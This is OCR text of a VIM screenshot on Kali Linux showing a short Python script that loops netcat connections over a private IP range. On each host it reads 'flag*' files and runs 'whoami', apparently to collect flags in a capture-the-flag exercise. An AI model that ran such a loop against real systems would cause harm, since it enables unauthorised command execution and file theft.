 nc.py (~) - VIM
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
nc.py (~) - VIM root@kali: ~
import pexpect
for ip in range(125,130):
    a = pexpect.spawn('nc 192.168.222.'+str(ip)+' 8080')
    a.setecho(False)
    a.sendline('cat flag*')
    a.sendline('whoami')
    a.sendline('exit')
    print('ip:'+str(ip))
    print(a.read())
    a.close()
~
~
~
~
~
~
~
~
~
~
~
~
"nc.py" 10L, 257C 6,22 全部